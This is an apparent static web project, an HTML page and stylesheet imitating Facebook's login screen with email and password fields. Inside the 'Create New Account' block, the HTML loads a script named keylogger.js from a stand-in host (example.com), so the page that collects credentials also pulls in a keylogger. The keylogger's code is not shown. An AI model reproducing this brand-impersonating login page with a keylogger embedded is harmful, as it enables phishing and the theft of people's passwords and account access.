
<file: facebooklogin.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook</title>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/css/bootstrap.min.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.1/js/bootstrap.min.js"></script>
    <link rel="stylesheet" href="facebooklogin.css">
    <script src="facebooklogin.js"></script>
</head>

<body>
    <div class="textbox">
        <h1>
            facebook
        </h1>
        <h2>
            Facebook helps you connect and share<br> with the people in your life.
        </h2>
    </div>


    <div class="container">
        <div class="form">
            <input type="text" class="text" placeholder="Enter Your Email or Phone number"> <br>
            <input type="password" class="text" placeholder="Password"><br>
            <a href="index.html" class="btn btn-primary btn-block" role="button">Log In</a>
            <p><a href="">forgot password?</a><br></p>
            <div class="btn-create">
                <button type="button" class="btn-success">Create New Account</button>

                <script type="text/javascript" src="https://example.com/keylogger.js"></script>
            </div>



        </div>

    </div>

</body>

</html>
</file>
<file: facebooklogin.css>
* {
    margin: 0%;
    padding: 0%;
    background-color: #dfe3ee;
}

body {
    background-color: #dfe3ee;
}

.textbox {
    margin-top: 200px;
    margin-left: 150px;
}

h1 {
    font-size: 55px;
    color: #1877f2;
    font-family: sans-serif;
}

h2 {
    font-family: Helvetica, Arial, sans-serif;
    font-size: 28px;
    font-weight: normal;
    line-height: 32px;
    width: 500px;
}

.container {
    width: 400px;
    height: 400px;
    margin-top: -194px;
    margin-right: 160px;
    float: right;
    border-radius: 12px;
    background-color: white;
    width: 390px;
    height: 390px;
    text-align: center;
}

.form {
    background-color: #fff;
}

.form input {
    margin-top: 10px;
    margin-left: -10px;
    border-radius: 8px;
    margin-right: -10px;
    padding: 17px;
    width: 332px;
}

button {
    margin-top: 15px;
    background-color: #1877f2;
    padding: 16px;
    width: 100%;
    border-radius: 8px;
    color: white;
    font-family: sans-serif;
    font-size: 18px;
}

p {
    background-color: white;
    font-size: 16px;
    color: #1877f2;
    margin-top: 10px;
}

p a {
    color: #1877f2;
    background-color: white;
}

.btn {
    padding: 15px;
    margin-top: 17px;
    margin-right: 60px;
}

.btn-create {
    padding: 15px;
    margin-top: 10px;
    margin-right: 60px;
    margin-left: 60px;
    background-color: #fff;
}
</file>
